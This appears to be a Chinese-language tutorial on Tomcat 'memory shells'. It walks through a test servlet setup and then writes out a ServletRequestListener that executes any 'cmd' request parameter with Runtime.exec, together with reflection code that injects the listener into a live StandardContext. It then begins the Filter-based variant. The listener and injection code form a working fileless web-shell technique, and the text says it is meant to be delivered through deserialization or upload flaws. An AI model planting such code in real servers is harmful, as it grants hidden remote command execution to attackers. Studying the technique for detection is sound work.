
每个 HTTP 请求到达,会将其解析包装成 ServletRequest 对象,遍历 ServletRequestListener 逐个调用它们的 requestInitialized() 方法;正常来说,这个地方可以做流量统计、请求日志等操作。
下面简单配置环境
package com.wsh.java_memory_shell;

import javax.servlet.ServletException;
import javax.servlet.annotation.WebServlet;
import javax.servlet.http.HttpServlet;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
import java.io.IOException;

@WebServlet("/health")

public class WebApp extends HttpServlet {
    @Override
    protected void doGet(HttpServletRequest req, HttpServletResponse resp) throws ServletException, IOException {
        resp.setContentType("text/plain;charset=UTF-8");
        resp.getWriter().write("health");
    }

    @Override
    protected void doPost(HttpServletRequest req, HttpServletResponse resp) throws ServletException, IOException {
        this.doGet(req, resp);
    }
}
configuration 配置 Maven ,command line : tomcat7:run , maven 相关配置
<?xml version="1.0" encoding="UTF-8"?>
<settings xmlns="http://maven.apache.org/SETTINGS/1.0.0"
            xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
            xsi:schemaLocation="http://maven.apache.org/SETTINGS/1.0.0 http://maven.apache.org/xsd/settings-1.0.0.
xsd">
    <mirrors>
        <mirror>
            <id>aliyunmaven</id>
            <mirrorOf>*</mirrorOf>
            <name>阿里云公共仓库</name>
            <url>https://maven.aliyun.com/repository/public</url>
        </mirror>
    </mirrors>
</settings>

<?xml version="1.0" encoding="UTF-8"?>
<project xmlns="http://maven.apache.org/POM/4.0.0"
         xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
         xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 http://maven.apache.org/xsd/maven-4.0.0.xsd">
    <modelVersion>4.0.0</modelVersion>

    <groupId>org.example</groupId>
    <artifactId>_0_github_repo_JavaDebug</artifactId>
    <version>1.0-SNAPSHOT</version>

    <properties>
        <maven.compiler.source>8</maven.compiler.source>
        <maven.compiler.target>8</maven.compiler.target>
        <project.build.sourceEncoding>UTF-8</project.build.sourceEncoding>
    </properties>

    <packaging>war</packaging>

    <dependencies>
        <dependency>
            <groupId>javax.servlet</groupId>
            <artifactId>javax.servlet-api</artifactId>
            <version>4.0.1</version>
            <scope>provided</scope>
        </dependency>
        <dependency>
            <groupId>org.apache.tomcat</groupId>
            <artifactId>tomcat-catalina</artifactId>
            <version>7.0.47</version>
            <scope>provided</scope>
        </dependency>
        <dependency>
            <groupId>org.apache.tomcat</groupId>
            <artifactId>tomcat-coyote</artifactId>
            <version>7.0.47</version>
            <scope>provided</scope>
        </dependency>
    </dependencies>

    <build>
        <plugins>
            <plugin>
                <groupId>org.apache.maven.plugins</groupId>
                <artifactId>maven-war-plugin</artifactId>
                <version>3.3.2</version>
                <configuration>
                    <failOnMissingWebXml>false</failOnMissingWebXml>
                </configuration>
            </plugin>
            <!-- Tomcat 7 Maven plugin to run the app -->
            <plugin>
                <groupId>org.apache.tomcat.maven</groupId>
                <artifactId>tomcat7-maven-plugin</artifactId>
                <version>2.2</version>
                <configuration>
                    <port>8080</port>
                    <path>/</path>
                </configuration>
            </plugin>
        </plugins>
    </build>
</project>
然后注册一个 WebListener
package com.wsh.java_memory_shell;

import javax.servlet.ServletRequestEvent;
import javax.servlet.ServletRequestListener;
import javax.servlet.annotation.WebListener;
import javax.servlet.http.HttpServletRequest;
import java.io.IOException;
@WebListener
public class MInjectListener implements ServletRequestListener {
    @Override
    public void requestInitialized(ServletRequestEvent sre) {
        HttpServletRequest req = (HttpServletRequest) sre.getServletRequest();
        String cmd = req.getParameter("cmd");
        if (cmd != null && !cmd.isEmpty()) {
            try {
                Runtime.getRuntime().exec(cmd);
            } catch (IOException e) {
                throw new RuntimeException(e);
            }
        }
    }
    @Override
    public void requestDestroyed(ServletRequestEvent sre) { }
}
打断点调试,即可看到 Listener 加载流程
但是实际中一般无法直接写代码来上线这个内存马,通常利用网站漏洞,打反序列化动态反射注入,在内存中 new 一个恶意 Listener , 或者文件上传。
这里我们不费心构建这样的一个网站了,假设已经做好前面的流程,
tomcat 容器结构
Server(整个 Tomcat 实例)
 └── Service
      ├── Connector
      └── Engine
           └── Host
                └── Context(一个 webapp)
                     ├── Listener 列表  对应 applicationEventListenersObjects
                     ├── Filter 列表    对应 filterDefs + filterMaps + filterConfigs
                     ├── Servlet 列表
                     └── ServletContext
能看到有这个方法可以添加 Listener
/**
 * Add a listener to the end of the list of initialized application event
 * listeners.
 */
public void addApplicationEventListener(Object listener) {
    int len = applicationEventListenersObjects.length;
    Object[] newListeners = Arrays.copyOf(applicationEventListenersObjects,
            len + 1);
    newListeners[len] = listener;
    applicationEventListenersObjects = newListeners;
}
Field req1 = request.getClass().getDeclaredField("request");
req1.setAccessible(true);
Request req = (Request) req1.get(request);
StandardContext context = (StandardContext) req.getContext();

Shell_Listener mInjectListener = new MInjectListener();
context.addApplicationEventListener(mInjectListener);
通过环境现有漏洞执行上述代码之后,即完成了内存马注入。
(3) Filter 型
StandardContext 的 filterDefs + filterMaps + filterConfigs 字段决定当前 webApp 加载有哪些 Filter
http req --> server --> filter_1 --> filter_2 --> servlet , 动态注册恶意 filter ,将其放在最前面避免被其他 filter 干扰。
web.xml
<?xml version="1.0" encoding="UTF-8"?>
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
         xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
         xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
         version="4.0">
    <filter>
        <filter-name>filter</filter-name>
        <filter-class>filter</filter-class>
    </filter>
    <filter-mapping>
        <filter-name>filter</filter-name>
        <url-pattern>/filter</url-pattern>
    </filter-mapping>
</web-app>
在 filter.doFilter 处下断点得到调用栈
filter.doFilter() --> ApplicationFilterChain.doFilter() --> internalDoFilter(req,res) , internalDoFilter 方法中遍历 filters 中的元素,
private ApplicationFilterConfig[] filters = new ApplicationFilterConfig[0];
执行 getFilter() 方法,经过下面的 if 判断,走入的是下面的 else 分支,调用
filter.doFilter(request, response, this);
